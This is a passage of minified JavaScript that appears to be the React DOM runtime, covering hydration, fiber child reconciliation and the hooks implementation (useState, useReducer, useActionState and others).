a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function zm(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function td(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}function ld(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,nd=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),nd}function Om(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),ws(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),js(a,c.value,c.defaultValue,c.children),ws(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Dm(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||oh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ad(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ad,ad),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ad,ad);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function ud(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function id(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=cy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=kd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=cy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=kd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=kd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=cy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function cd(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function od(){vt(Yc,yi),vt(Qi,Qi.current)}function rd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function fd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Um(){return{controller:new J0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(wm,wm),a}function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var sd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),sd!==null&&sd(l,a)};var ki=ct(null);function dd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Hm(){var l=dd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,hd=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}function md(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function yd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=pd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function pd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function $0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function gd(){var l=hd!==0;return hd=0,l}function vd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=hd=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function bd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,Ad(Td.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Sd(c,a,u)}return u}function Sd(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function I0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Td(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Ed(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function jm(l,a,u,c,f){if(Ud(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function _m(l,a){return a}function Rd(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a},u.queue=c,u=xd.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=jm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Md(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,_m)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&md(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function F0(l,a){$i(8390656,8,l,a)}function Ad(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function Bm(l,a){return Sf(4,4,l,a)}function zd(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,zd.bind(null,a,l),u)}function Ii(){}function Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&md(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Od(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&md(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Dd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Dd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function tp(){}function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function Cd(){return jl(ro)}function lp(){return il().memoizedState}function Lm(){return il().memoizedState}function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:Um()},l.payload=a;return}a=a.return}}function ap(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},Ud(l)?up(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Zm(u,a,c)))}function xd(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(Ud(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return Ps(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Zm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},Ud(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function Ud(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,zd.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=ap.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return 